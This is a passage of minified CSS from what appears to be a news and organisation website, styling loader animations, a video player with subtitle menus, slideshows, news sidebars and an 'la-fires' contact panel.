ease-out;border-radius:6px;overflow:hidden;color:#000;text-decoration:none;margin-bottom:50px;border:1px solid #e8e8e8;max-width:240px}@media(min-width:768px){.timeline-related{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;max-width:initial}}.timeline-related:hover{text-decoration:none;color:#000;-webkit-box-shadow:1px 1px 31px #0000000f;-ms-box-shadow:1px 1px 31px #0000000f;-moz-box-shadow:1px 1px 31px #0000000f;-o-box-shadow:1px 1px 31px #0000000f;box-shadow:1px 1px 31px #0000000f}.timeline-related-inner{padding:24px 12px;font-family:jost,sans-serif}@media(min-width:768px){.timeline-related-inner{padding:24px 30px}}.timeline-related--subtitle{font-size:17px}.timeline-related--title{font-size:20px;font-weight:400;line-height:1.2;margin-top:5px}.loader{margin:100px auto;font-size:25px;width:1em;height:1em;border-radius:50%;position:relative;text-indent:-9999em;-webkit-animation:load_white 1.1s infinite ease;animation:load5 1.1s infinite ease;-webkit-transform:translateZ(0) scale(0.6);-ms-transform:translateZ(0) scale(0.6);transform:translateZ(0) scale(0.6)}.loader--white{-webkit-animation:load_white 1.1s infinite ease;animation:load_white 1.1s infinite ease}.loader__absolute-centered{-webkit-transform:translate(-50%,-50%) scale(0.6);-ms-transform:translate(-50%,-50%) scale(0.6);-moz-transform:translate(-50%,-50%) scale(0.6);-o-transform:translate(-50%,-50%) scale(0.6);transform:translate(-50%,-50%) scale(0.6);position:absolute;z-index:10000;top:50%;left:50%;margin:0;-webkit-animation:load_white 1.1s infinite ease;animation:load_white 1.1s infinite ease}@media(max-width:991px){.loader__absolute-centered{display:none}}@-webkit-keyframes load5{0%,100%{box-shadow:0 -2.6em 0 0 #369,1.8em -1.8em 0 0 #3693,2.5em 0 0 0 #3693,1.75em 1.75em 0 0 #3693,0 2.5em 0 0 #3693,-1.8em 1.8em 0 0 #3693,-2.6em 0 0 0 #33669980,-1.8em -1.8em 0 0 #336699b2}12.5%{box-shadow:0 -2.6em 0 0 #336699b2,1.8em -1.8em 0 0 #369,2.5em 0 0 0 #3693,1.75em 1.75em 0 0 #3693,0 2.5em 0 0 #3693,-1.8em 1.8em 0 0 #3693,-2.6em 0 0 0 #3693,-1.8em -1.8em 0 0 #33669980}25%{box-shadow:0 -2.6em 0 0 #33669980,1.8em -1.8em 0 0 #336699b2,2.5em 0 0 0 #369,1.75em 1.75em 0 0 #3693,0 2.5em 0 0 #3693,-1.8em 1.8em 0 0 #3693,-2.6em 0 0 0 #3693,-1.8em -1.8em 0 0 #3693}37.5%{box-shadow:0 -2.6em 0 0 #3693,1.8em -1.8em 0 0 #33669980,2.5em 0 0 0 #336699b2,1.75em 1.75em 0 0 #369,0 2.5em 0 0 #3693,-1.8em 1.8em 0 0 #3693,-2.6em 0 0 0 #3693,-1.8em -1.8em 0 0 #3693}50%{box-shadow:0 -2.6em 0 0 #3693,1.8em -1.8em 0 0 #3693,2.5em 0 0 0 #33669980,1.75em 1.75em 0 0 #336699b2,0 2.5em 0 0 #369,-1.8em 1.8em 0 0 #3693,-2.6em 0 0 0 #3693,-1.8em -1.8em 0 0 #3693}62.5%{box-shadow:0 -2.6em 0 0 #3693,1.8em -1.8em 0 0 #3693,2.5em 0 0 0 #3693,1.75em 1.75em 0 0 #33669980,0 2.5em 0 0 #336699b2,-1.8em 1.8em 0 0 #369,-2.6em 0 0 0 #3693,-1.8em -1.8em 0 0 #3693}75%{box-shadow:0 -2.6em 0 0 #3693,1.8em -1.8em 0 0 #3693,2.5em 0 0 0 #3693,1.75em 1.75em 0 0 #3693,0 2.5em 0 0 #33669980,-1.8em 1.8em 0 0 #336699b2,-2.6em 0 0 0 #369,-1.8em -1.8em 0 0 #3693}87.5%{box-shadow:0 -2.6em 0 0 #3693,1.8em -1.8em 0 0 #3693,2.5em 0 0 0 #3693,1.75em 1.75em 0 0 #3693,0 2.5em 0 0 #3693,-1.8em 1.8em 0 0 #33669980,-2.6em 0 0 0 #336699b2,-1.8em -1.8em 0 0 #369}}@keyframes load5{0%,100%{box-shadow:0 -2.6em 0 0 #369,1.8em -1.8em 0 0 #3693,2.5em 0 0 0 #3693,1.75em 1.75em 0 0 #3693,0 2.5em 0 0 #3693,-1.8em 1.8em 0 0 #3693,-2.6em 0 0 0 #33669980,-1.8em -1.8em 0 0 #336699b2}12.5%{box-shadow:0 -2.6em 0 0 #336699b2,1.8em -1.8em 0 0 #369,2.5em 0 0 0 #3693,1.75em 1.75em 0 0 #3693,0 2.5em 0 0 #3693,-1.8em 1.8em 0 0 #3693,-2.6em 0 0 0 #3693,-1.8em -1.8em 0 0 #33669980}25%{box-shadow:0 -2.6em 0 0 #33669980,1.8em -1.8em 0 0 #336699b2,2.5em 0 0 0 #369,1.75em 1.75em 0 0 #3693,0 2.5em 0 0 #3693,-1.8em 1.8em 0 0 #3693,-2.6em 0 0 0 #3693,-1.8em -1.8em 0 0 #3693}37.5%{box-shadow:0 -2.6em 0 0 #3693,1.8em -1.8em 0 0 #33669980,2.5em 0 0 0 #336699b2,1.75em 1.75em 0 0 #369,0 2.5em 0 0 #3693,-1.8em 1.8em 0 0 #3693,-2.6em 0 0 0 #3693,-1.8em -1.8em 0 0 #3693}50%{box-shadow:0 -2.6em 0 0 #3693,1.8em -1.8em 0 0 #3693,2.5em 0 0 0 #33669980,1.75em 1.75em 0 0 #336699b2,0 2.5em 0 0 #369,-1.8em 1.8em 0 0 #3693,-2.6em 0 0 0 #3693,-1.8em -1.8em 0 0 #3693}62.5%{box-shadow:0 -2.6em 0 0 #3693,1.8em -1.8em 0 0 #3693,2.5em 0 0 0 #3693,1.75em 1.75em 0 0 #33669980,0 2.5em 0 0 #336699b2,-1.8em 1.8em 0 0 #369,-2.6em 0 0 0 #3693,-1.8em -1.8em 0 0 #3693}75%{box-shadow:0 -2.6em 0 0 #3693,1.8em -1.8em 0 0 #3693,2.5em 0 0 0 #3693,1.75em 1.75em 0 0 #3693,0 2.5em 0 0 #33669980,-1.8em 1.8em 0 0 #336699b2,-2.6em 0 0 0 #369,-1.8em -1.8em 0 0 #3693}87.5%{box-shadow:0 -2.6em 0 0 #3693,1.8em -1.8em 0 0 #3693,2.5em 0 0 0 #3693,1.75em 1.75em 0 0 #3693,0 2.5em 0 0 #3693,-1.8em 1.8em 0 0 #33669980,-2.6em 0 0 0 #336699b2,-1.8em -1.8em 0 0 #369}}@-webkit-keyframes load_white{0%,100%{box-shadow:0 -2.6em 0 0 #fff,1.8em -1.8em 0 0 #fff3,2.5em 0 0 0 #fff3,1.75em 1.75em 0 0 #fff3,0 2.5em 0 0 #fff3,-1.8em 1.8em 0 0 #fff3,-2.6em 0 0 0 #ffffff80,-1.8em -1.8em 0 0 #ffffffb2}12.5%{box-shadow:0 -2.6em 0 0 #ffffffb2,1.8em -1.8em 0 0 #fff,2.5em 0 0 0 #fff3,1.75em 1.75em 0 0 #fff3,0 2.5em 0 0 #fff3,-1.8em 1.8em 0 0 #fff3,-2.6em 0 0 0 #fff3,-1.8em -1.8em 0 0 #ffffff80}25%{box-shadow:0 -2.6em 0 0 #ffffff80,1.8em -1.8em 0 0 #ffffffb2,2.5em 0 0 0 #fff,1.75em 1.75em 0 0 #fff3,0 2.5em 0 0 #fff3,-1.8em 1.8em 0 0 #fff3,-2.6em 0 0 0 #fff3,-1.8em -1.8em 0 0 #fff3}37.5%{box-shadow:0 -2.6em 0 0 #fff3,1.8em -1.8em 0 0 #ffffff80,2.5em 0 0 0 #ffffffb2,1.75em 1.75em 0 0 #fff,0 2.5em 0 0 #fff3,-1.8em 1.8em 0 0 #fff3,-2.6em 0 0 0 #fff3,-1.8em -1.8em 0 0 #fff3}50%{box-shadow:0 -2.6em 0 0 #fff3,1.8em -1.8em 0 0 #fff3,2.5em 0 0 0 #ffffff80,1.75em 1.75em 0 0 #ffffffb2,0 2.5em 0 0 #fff,-1.8em 1.8em 0 0 #fff3,-2.6em 0 0 0 #fff3,-1.8em -1.8em 0 0 #fff3}62.5%{box-shadow:0 -2.6em 0 0 #fff3,1.8em -1.8em 0 0 #fff3,2.5em 0 0 0 #fff3,1.75em 1.75em 0 0 #ffffff80,0 2.5em 0 0 #ffffffb2,-1.8em 1.8em 0 0 #fff,-2.6em 0 0 0 #fff3,-1.8em -1.8em 0 0 #fff3}75%{box-shadow:0 -2.6em 0 0 #fff3,1.8em -1.8em 0 0 #fff3,2.5em 0 0 0 #fff3,1.75em 1.75em 0 0 #fff3,0 2.5em 0 0 #ffffff80,-1.8em 1.8em 0 0 #ffffffb2,-2.6em 0 0 0 #fff,-1.8em -1.8em 0 0 #fff3}87.5%{box-shadow:0 -2.6em 0 0 #fff3,1.8em -1.8em 0 0 #fff3,2.5em 0 0 0 #fff3,1.75em 1.75em 0 0 #fff3,0 2.5em 0 0 #fff3,-1.8em 1.8em 0 0 #ffffff80,-2.6em 0 0 0 #ffffffb2,-1.8em -1.8em 0 0 #fff}}@keyframes load_white{0%,100%{box-shadow:0 -2.6em 0 0 #fff,1.8em -1.8em 0 0 #fff3,2.5em 0 0 0 #fff3,1.75em 1.75em 0 0 #fff3,0 2.5em 0 0 #fff3,-1.8em 1.8em 0 0 #fff3,-2.6em 0 0 0 #ffffff80,-1.8em -1.8em 0 0 #ffffffb2}12.5%{box-shadow:0 -2.6em 0 0 #ffffffb2,1.8em -1.8em 0 0 #fff,2.5em 0 0 0 #fff3,1.75em 1.75em 0 0 #fff3,0 2.5em 0 0 #fff3,-1.8em 1.8em 0 0 #fff3,-2.6em 0 0 0 #fff3,-1.8em -1.8em 0 0 #ffffff80}25%{box-shadow:0 -2.6em 0 0 #ffffff80,1.8em -1.8em 0 0 #ffffffb2,2.5em 0 0 0 #fff,1.75em 1.75em 0 0 #fff3,0 2.5em 0 0 #fff3,-1.8em 1.8em 0 0 #fff3,-2.6em 0 0 0 #fff3,-1.8em -1.8em 0 0 #fff3}37.5%{box-shadow:0 -2.6em 0 0 #fff3,1.8em -1.8em 0 0 #ffffff80,2.5em 0 0 0 #ffffffb2,1.75em 1.75em 0 0 #fff,0 2.5em 0 0 #fff3,-1.8em 1.8em 0 0 #fff3,-2.6em 0 0 0 #fff3,-1.8em -1.8em 0 0 #fff3}50%{box-shadow:0 -2.6em 0 0 #fff3,1.8em -1.8em 0 0 #fff3,2.5em 0 0 0 #ffffff80,1.75em 1.75em 0 0 #ffffffb2,0 2.5em 0 0 #fff,-1.8em 1.8em 0 0 #fff3,-2.6em 0 0 0 #fff3,-1.8em -1.8em 0 0 #fff3}62.5%{box-shadow:0 -2.6em 0 0 #fff3,1.8em -1.8em 0 0 #fff3,2.5em 0 0 0 #fff3,1.75em 1.75em 0 0 #ffffff80,0 2.5em 0 0 #ffffffb2,-1.8em 1.8em 0 0 #fff,-2.6em 0 0 0 #fff3,-1.8em -1.8em 0 0 #fff3}75%{box-shadow:0 -2.6em 0 0 #fff3,1.8em -1.8em 0 0 #fff3,2.5em 0 0 0 #fff3,1.75em 1.75em 0 0 #fff3,0 2.5em 0 0 #ffffff80,-1.8em 1.8em 0 0 #ffffffb2,-2.6em 0 0 0 #fff,-1.8em -1.8em 0 0 #fff3}87.5%{box-shadow:0 -2.6em 0 0 #fff3,1.8em -1.8em 0 0 #fff3,2.5em 0 0 0 #fff3,1.75em 1.75em 0 0 #fff3,0 2.5em 0 0 #fff3,-1.8em 1.8em 0 0 #ffffff80,-2.6em 0 0 0 #ffffffb2,-1.8em -1.8em 0 0 #fff}}.vjs-default-skin{cursor:pointer}@media(max-width:768px){video:not(.with-mobile-play-button) .vjs-big-play-button,video:not(.with-mobile-play-button) .center-playbutton-overlay{display:none!important}}.vjs-default-skin.vjs-using-native-controls .vjs-big-play-button,.vjs-default-skin.vjs-using-native-controls .vjs-loading-spinner,.vjs-default-skin.vjs-using-native-controls .vjs-control-bar{display:none!important}.vjs-default-skin.vjs-has-started.vjs-user-inactive.vjs-playing .vjs-control-bar{visibility:visible;opacity:1;height:.3em;bottom:-.3em;padding-top:.3em;-webkit-transition:all .4s;-moz-transition:all .4s;-o-transition:all .4s;transition:all .4s}.vjs-default-skin.vjs-has-started .vjs-big-play-button{outline:none!important}.vjs-default-skin.vjs-has-started.vjs-playing .vjs-control-bar:hover{overflow:visible}.vjs-default-skin.vjs-has-started.vjs-user-inactive.vjs-playing .vjs-progress-control{top:0;font-size:.3em;-webkit-transition:all .4s;-moz-transition:all .4s;-o-transition:all .4s;transition:all .4s}.vjs-default-skin .vjs-volume-level,.vjs-default-skin .vjs-play-progress{background:#326188}.vjs-default-skin .vjs-subtitles-button:before{font-family:icomoon;content:""}.vjs-text-track-display{padding-bottom:10px}.vjs-text-track-display .vjs-subtitles{background:0;font-size:2.2em;line-height:1.3em;font-weight:700;color:#fff;text-shadow:0 0 1px #000,0 0 1px #000,0 0 1px #000,0 0 1px #000,0 0 1px #000,0 0 5px #000,0 0 5px #000}.vjs-default-skin .vjs-big-play-button{border:none;background:0 0}.video-js:hover .vjs-big-play-button{-webkit-transform:translateX(-50%) translateY(-50%) scale(1.1);-ms-transform:translateX(-50%) translateY(-50%) scale(1.1);-moz-transform:translateX(-50%) translateY(-50%) scale(1.1);-o-transform:translateX(-50%) translateY(-50%) scale(1.1);transform:translateX(-50%) translateY(-50%) scale(1.1);background:0 0;-webkit-transition:all .4s;-moz-transition:all .4s;-o-transition:all .4s;transition:all .4s}.vjs-default-skin .vjs-big-play-button{-webkit-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);-o-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);left:50%;top:50%;font-size:3em;display:block;z-index:2;position:absolute;width:2em;height:2em;text-align:center;vertical-align:middle;cursor:pointer;opacity:1;background:0 0;-webkit-border-radius:.8em;-moz-border-radius:.8em;border-radius:.8em;-webkit-transition:all .4s;-moz-transition:all .4s;-o-transition:all .4s;transition:all .4s;margin:0}@media(min-width:768px){.vjs-default-skin .vjs-big-play-button{width:4em;height:2.6em}}.vjs-default-skin .vjs-big-play-button:active{outline:none}.vjs-default-skin .vjs-big-play-button:after{content:"";background-image:url(/images/play-button.svg);background-repeat:no-repeat;background-position:50%;background-size:contain;color:#fff;position:absolute;display:block;top:0;bottom:0;left:5px;right:5px;-webkit-transition:background .2s ease-in-out;transition:background .2s ease-in-out}.vjs-playing.vjs-default-skin .vjs-big-play-button{opacity:0;pointer-events:none}.vjs-big-play-button .vjs-icon-placeholder{display:none}.vjs-default-skin.vjs-has-started .vjs-big-play-button{display:block}.video-js .vjs-menu-button-inline.vjs-slider-active,.video-js .vjs-menu-button-inline:focus,.video-js .vjs-menu-button-inline:hover,.video-js.vjs-no-flex .vjs-menu-button-inline{width:10em}.video-js .vjs-control{width:3em}.video-js .vjs-menu-button-inline:before{width:1.5em}.vjs-menu-button-inline .vjs-menu{left:3em}.video-js .vjs-mouse-display:after,.video-js .vjs-play-progress:after{padding:0 .4em .3em}.video-js.vjs-ended .vjs-loading-spinner{display:none}.video-js *,.video-js:after,.video-js:before{box-sizing:inherit;font-size:inherit;color:inherit;line-height:inherit}.video-js.vjs-fullscreen,.video-js.vjs-fullscreen .vjs-tech{width:100%!important;height:100%!important}.video-js{font-size:14px;overflow:hidden}.video-js .vjs-control{color:inherit}.video-js .vjs-menu-button-inline:hover,.video-js.vjs-no-flex .vjs-menu-button-inline{width:8.35em}.video-js .vjs-volume-menu-button.vjs-volume-menu-button-horizontal:hover .vjs-menu .vjs-menu-content{height:3em;width:6.35em}.video-js .vjs-control:focus:before,.video-js .vjs-control:hover:before{text-shadow:0 0 1em #fff,0 0 1em #fff,0 0 1em #fff}.video-js .vjs-spacer,.video-js .vjs-time-control{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-flex:1 1 auto;-moz-box-flex:1 1 auto;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.video-js .vjs-time-control{-webkit-box-flex:0 1 auto;-moz-box-flex:0 1 auto;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;width:auto}.video-js .vjs-time-control.vjs-time-divider{width:14px}.video-js .vjs-time-control.vjs-time-divider div{width:100%;text-align:center}.video-js .vjs-time-control.vjs-current-time{margin-left:1em}.video-js .vjs-time-control .vjs-current-time-display,.video-js .vjs-time-control .vjs-duration-display{width:100%}.video-js .vjs-time-control .vjs-current-time-display{text-align:right}.video-js .vjs-time-control .vjs-duration-display{text-align:left}.video-js .vjs-play-progress:before,.video-js .vjs-progress-control .vjs-play-progress:before,.video-js .vjs-remaining-time,.video-js .vjs-volume-level:after,.video-js .vjs-volume-level:before,.video-js.vjs-live .vjs-time-control.vjs-current-time,.video-js.vjs-live .vjs-time-control.vjs-duration,.video-js.vjs-live .vjs-time-control.vjs-time-divider,.video-js.vjs-no-flex .vjs-time-control.vjs-remaining-time{display:none}.video-js.vjs-no-flex .vjs-time-control{display:table-cell;width:4em}.video-js .vjs-progress-control{position:absolute;left:0;right:0;width:100%;height:.5em;top:-.5em}.video-js .vjs-progress-control .vjs-load-progress,.video-js .vjs-progress-control .vjs-play-progress,.video-js .vjs-progress-control .vjs-progress-holder{height:100%}div.video-js .vjs-progress-control .vjs-progress-holder{margin:0}.video-js .vjs-control-bar{-webkit-transition:-webkit-transform .1s ease 0s;-moz-transition:-moz-transform .1s ease 0s;-ms-transition:-ms-transform .1s ease 0s;-o-transition:-o-transform .1s ease 0s;transition:transform .1s ease 0s}.video-js.not-hover.vjs-has-started.vjs-paused.vjs-user-active .vjs-control-bar,.video-js.not-hover.vjs-has-started.vjs-paused.vjs-user-inactive .vjs-control-bar,.video-js.not-hover.vjs-has-started.vjs-playing.vjs-user-active .vjs-control-bar,.video-js.not-hover.vjs-has-started.vjs-playing.vjs-user-inactive .vjs-control-bar,.video-js.vjs-has-started.vjs-playing.vjs-user-inactive .vjs-control-bar{visibility:visible;opacity:1;-webkit-backface-visibility:hidden;-webkit-transform:translateY(3em);-moz-transform:translateY(3em);-ms-transform:translateY(3em);-o-transform:translateY(3em);transform:translateY(3em);-webkit-transition:-webkit-transform 1s ease 0s;-moz-transition:-moz-transform 1s ease 0s;-ms-transition:-ms-transform 1s ease 0s;-o-transition:-o-transform 1s ease 0s;transition:transform 1s ease 0s}.video-js.not-hover.vjs-has-started.vjs-paused.vjs-user-active .vjs-progress-control,.video-js.not-hover.vjs-has-started.vjs-paused.vjs-user-inactive .vjs-progress-control,.video-js.not-hover.vjs-has-started.vjs-playing.vjs-user-active .vjs-progress-control,.video-js.not-hover.vjs-has-started.vjs-playing.vjs-user-inactive .vjs-progress-control,.video-js.vjs-has-started.vjs-playing.vjs-user-inactive .vjs-progress-control{height:.25em;top:-.25em;pointer-events:none;-webkit-transition:height 1s,top 1s;-moz-transition:height 1s,top 1s;-ms-transition:height 1s,top 1s;-o-transition:height 1s,top 1s;transition:height 1s,top 1s}.video-js.not-hover.vjs-has-started.vjs-paused.vjs-user-active.vjs-fullscreen .vjs-progress-control,.video-js.not-hover.vjs-has-started.vjs-paused.vjs-user-inactive.vjs-fullscreen .vjs-progress-control,.video-js.not-hover.vjs-has-started.vjs-playing.vjs-user-active.vjs-fullscreen .vjs-progress-control,.video-js.not-hover.vjs-has-started.vjs-playing.vjs-user-inactive.vjs-fullscreen .vjs-progress-control,.video-js.vjs-has-started.vjs-playing.vjs-user-inactive.vjs-fullscreen .vjs-progress-control{opacity:0;-webkit-transition:opacity 1s ease 1s;-moz-transition:opacity 1s ease 1s;-ms-transition:opacity 1s ease 1s;-o-transition:opacity 1s ease 1s;transition:opacity 1s ease 1s}.video-js.vjs-live .vjs-live-control{margin-left:1em}.video-js .vjs-menu-button-popup .vjs-menu{left:-3em}.video-js .vjs-menu-button-popup .vjs-menu .vjs-menu-content{background-color:#0000;width:12em;left:-1.5em;padding-bottom:.5em}.video-js .vjs-menu-button-popup .vjs-menu .vjs-menu-item,.video-js .vjs-menu-button-popup .vjs-menu .vjs-menu-title{background-color:#151b17;margin:.3em 0;padding:.5em;border-radius:.3em}.video-js .vjs-menu-button-popup .vjs-menu .vjs-menu-item.vjs-selected{background-color:#2483d5}.video-js .vjs-loading-spinner{border-color:#66a8cc;border-radius:100px}.video-js .vjs-control-bar2{background-color:#000}.video-js .vjs-control-bar{background-color:#0000004d!important;color:#fff;font-size:12px}.video-js .vjs-play-progress,.video-js .vjs-volume-level{background-color:#66a8cc}.video-js .vjs-load-progress{background:#ffffff4d}.video-js .vjs-progress-control .vjs-progress-holder{margin:0}.video-js .vjs-progress-control{position:absolute!important;width:100%!important;height:.5em!important}.vjs-subs-caps-button .vjs-menu-content{right:1rem!important;left:auto!important}.vjs-text-track-display>div{margin-bottom:0!important}.vjs-text-track-display div>div{top:auto!important;bottom:0!important}.video-js.vjs-user-inactive.vjs-playing .vjs-text-track-display{bottom:5px}@media(min-width:768px){.video-js.vjs-user-inactive.vjs-playing .vjs-text-track-display{bottom:20px}}.vjs-text-track-display div div div{border-radius:8px;padding:6px 16px;background-color:#000c!important;display:inline-block!important;font-size:12px;line-height:1.125}@media(min-width:575px){.vjs-text-track-display div div div{font-size:17px;line-height:1.125}}@media(min-width:768px){.vjs-text-track-display div div div{font-size:22px;line-height:1.2}}@media(min-width:992px){.vjs-text-track-display div div div{line-height:1.2}}video::-webkit-media-text-track-display{font-size:12px;line-height:1.125}@media(min-width:575px){video::-webkit-media-text-track-display{font-size:17px;line-height:1.125}}@media(min-width:768px){video::-webkit-media-text-track-display{font-size:16px;line-height:1.2}}@media(min-width:992px){video::-webkit-media-text-track-display{line-height:1.2}}video::-webkit-media-text-track-container{-webkit-transform:translateY(5px)!important;transform:translateY(5px)!important}@media(min-width:992px){video::-webkit-media-text-track-container{-webkit-transform:translateY(20px)!important;transform:translateY(20px)!important}}.vjs-ended .vjs-poster{display:block}.vjs-subs-caps-button[aria-expanded=true]{background-color:#2b333fe5}.vjs-subs-caps-button[aria-expanded=true] .vjs-menu{display:block}@media(min-width:576px){.vjs-subs-caps-button:hover{background-color:#2b333fe5}.vjs-subs-caps-button:hover .vjs-menu{display:block}}.vjs-subs-caps-button .vjs-menu-content{width:700px!important;height:250px;right:0;padding-left:1rem!important;padding-right:1rem!important}@media(max-width:420px){.vjs-subs-caps-button .vjs-menu-content{max-height:8em}}.vjs-subs-caps-button li.vjs-menu-item{position:relative;width:165px;float:left;text-align:left;padding-left:.5rem;text-transform:none;font-weight:700;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}:lang(ru) .vjs-subs-caps-button li.vjs-menu-item{font-size:1em}@media(max-width:720px){.vjs-subs-caps-button .vjs-menu-content{width:190px!important;max-height:none!important}}@media(max-width:475px){.vjs-subs-caps-button .vjs-menu-content{max-height:14em!important}}.vjs-subs-caps-button .vjs-selected{background:#5a7394b2!important;color:#fff!important}.vjs-subs-caps-button .language-name{color:#b7b5b9;font-weight:200;min-width:31px;display:inline-block}.vjs-subs-caps-button .subtitles-language-wrapper{font-size:.7rem;text-align:left;padding-top:.8rem;padding-bottom:.5rem;border-bottom:2px solid #fff;margin-bottom:.5rem;font-weight:700;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}@media(min-width:576px){.vjs-subs-caps-button .subtitles-language-wrapper{font-size:1.15rem}}.vjs-subs-caps-button li.vjs-texttrack-settings{position:absolute;right:1rem;top:3px;width:auto;font-weight:200;padding-right:.5rem}@media(max-width:439px){.vjs-subs-caps-button li.vjs-texttrack-settings{display:none}}.vjs-menu-button-popup .vjs-menu .vjs-menu-content{background-color:#2b333f!important;background-color:#2b333fb2!important}.video-js .vjs-menu-button-popup .vjs-menu .vjs-menu-item,.video-js .vjs-menu-button-popup .vjs-menu .vjs-menu-title{background-color:#0000}.vjs-subs-caps-button li.vjs-menu-item{justify-content:flex-start}.vjs-texttrack-settings{display:none!important}.type-press-release h1{margin-bottom:3rem}slideshow{display:block}slideshow .swiper-container{background-color:#f4f4f4}slideshow .button-next-wrapper{-webkit-transition:all .25s ease-in-out;-ms-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;-o-transition:all .25s ease-in-out;transition:all .25s ease-in-out;position:absolute;right:0;width:35px;height:100%;top:0;z-index:10;border-left:0;cursor:pointer}slideshow .button-prev-wrapper{-webkit-transition:all .25s ease-in-out;-ms-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;-o-transition:all .25s ease-in-out;transition:all .25s ease-in-out;position:absolute;left:0;width:35px;height:100%;top:0;z-index:10;border-right:0;cursor:pointer}slideshow .swiper-button-disabled>div{opacity:.3}slideshow .swiper-button-prev{background-image:url(/images/arrow-right-white.svg);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-moz-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}slideshow .swiper-button-prev:after{display:none}slideshow .swiper-button-next{background-image:url(/images/arrow-right-white.svg)}slideshow .swiper-button-next:after{display:none}.swiper-pagination--wrapper,.slide-controls--always-visible{position:absolute;left:0;right:0;top:10px}.swiper-pagination--wrapper .slide-arrow-holder,.slide-controls--always-visible .slide-arrow-holder{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex}.swiper-pagination--wrapper .swiper-pagination{display:block;left:0;right:0;bottom:10px}@media(min-width:768px){.swiper-pagination--wrapper .swiper-pagination{bottom:15px}}.swiper-pagination--wrapper .swiper-pagination .swiper-pagination-bullet{background:#fff;margin-left:5px}.swiper-pagination--wrapper .swiper-pagination .swiper-pagination-bullet-active{background:#fff}.related-articles-block h4{font-size:1.125rem;color:#369}.related-articles-tags{margin-bottom:1rem}.related-articles-tags .label{-webkit-box-shadow:1px 1px 31px #0000000f;-ms-box-shadow:1px 1px 31px #0000000f;-moz-box-shadow:1px 1px 31px #0000000f;-o-box-shadow:1px 1px 31px #0000000f;box-shadow:1px 1px 31px #0000000f;border-radius:4px;text-align:center;white-space:nowrap;vertical-align:baseline;font-weight:400;padding:13px;font-family:jost,sans-serif;color:#369;margin-right:2px;display:inline-block;line-height:1;margin-bottom:5px}.recent-news-sidebar--title{font-size:1.25rem;margin-bottom:.5rem}.recent-news-sidebar--item{position:relative;display:block;font-family:jost,sans-serif;margin-bottom:1rem}@media(min-width:768px)and (max-width:991px){.recent-news-sidebar--item{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex}}.recent-news-sidebar--see-all{display:block;text-align:center;color:#707070}.recent-news-sidebar--item-date{color:#bfbfbf;font-size:.6875rem;border-bottom:1px solid #bfbfbf;display:inline}@media(min-width:768px)and (max-width:991px){.recent-news-sidebar--image{-webkit-flex:0 0 140px;-ms-flex:0 0 140px;-moz-flex:0 0 140px;-o-flex:0 0 140px;flex:0 0 140px;max-width:140px}}.recent-news-sidebar--item-blurb{font-size:16px}@media(min-width:992px){.recent-news-sidebar--item-blurb{font-size:.8rem;line-height:1.25}}.news-subheader-title{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-weight:400}.clearfix{clear:both}p.clearfix{margin-bottom:0}.location-date{padding-left:2px}.path-news .page-title--wrapper{margin-top:1rem}.news-prebody--row{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-align-items:center;-ms-align-items:center;-moz-align-items:center;-o-align-items:center;align-items:center;margin-bottom:10px;font-family:jost,sans-serif}.org-domain.type-events h1{text-transform:none;font-weight:700}@media(min-width:768px){.org-domain.type-events h1{line-height:2rem;margin-bottom:1.2rem}}@media(min-width:768px){.org-domain.type-events h3{margin-top:1.5rem;margin-bottom:1rem}}.org-domain.type-events p{font-size:.95rem;line-height:1.6rem}.la-fires{margin-top:35px;margin-bottom:65px;border-radius:8px;overflow:hidden;-webkit-box-shadow:1px 1px 31px #0000000f;-ms-box-shadow:1px 1px 31px #0000000f;-moz-box-shadow:1px 1px 31px #0000000f;-o-box-shadow:1px 1px 31px #0000000f;box-shadow:1px 1px 31px #0000000f;border-radius:4px}@media(min-width:768px){.la-fires{margin-bottom:30px}}.la-fires__container{width:100%;padding-bottom:20px}@media(min-width:992px){.la-fires__container{display:flex;align-items:center;padding-bottom:0}}.la-fires__images{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-justify-content:space-between;-ms-justify-content:space-between;-moz-justify-content:space-between;-o-justify-content:space-between;justify-content:space-between}@media(min-width:992px){.la-fires__images{margin:0}}.la-fires__image{flex:0 0 calc(33.3333333333% - 3px);max-width:calc(33.3333333333% - 3px)}@media(min-width:992px){.la-fires__image{flex:0 0 160px;max-width:160px}}.la-fires__image:not(:last-child){margin-right:3px}.la-fires__content{flex:2;padding:20px}@media(min-width:768px){.la-fires__content{padding:0 0;margin-left:24px;padding-right:px}}@media(min-width:992px){.la-fires__content{margin-left:48px;padding-right:24px}}.la-fires__title{font-size:25px;color:#000;margin:20px 0 0}@media(min-width:992px){.la-fires__title{font-size:20px}}@media(min-width:1200px){.la-fires__title{font-size:29px}}.la-fires__contact{font-family:jost,sans-serif;font-size:16px;color:#000;margin:0 0 8px}@media(min-width:768px){.la-fires__contact{margin-top:10px}}@media(min-width:1200px){.la-fires__contact{font-size:19px}}.la-fires__contact a{color:#000;text-decoration:none}.la-fires__contact a:hover{color:#000}.la-fires__button-wrapper{display:flex;justify-content:flex-end;margin-right:20px}.la-fires__button{border-radius:4px!important;margin:0!important}.submenu-block,.faq-block-listing{padding:5px 0;margin:0}.faq-block-listing{text-align:left}.submenu-block li,ul.faq-block-listing li{list-style:none;line-height:19px}.submenu-block .listing-item,.faq-block-listing .listing-item{font-family:jost,sans-serif;color:#797979;position:relative;line-height:.9rem;font-size:.8rem;font-weight:300}:lang(ja) .submenu-block 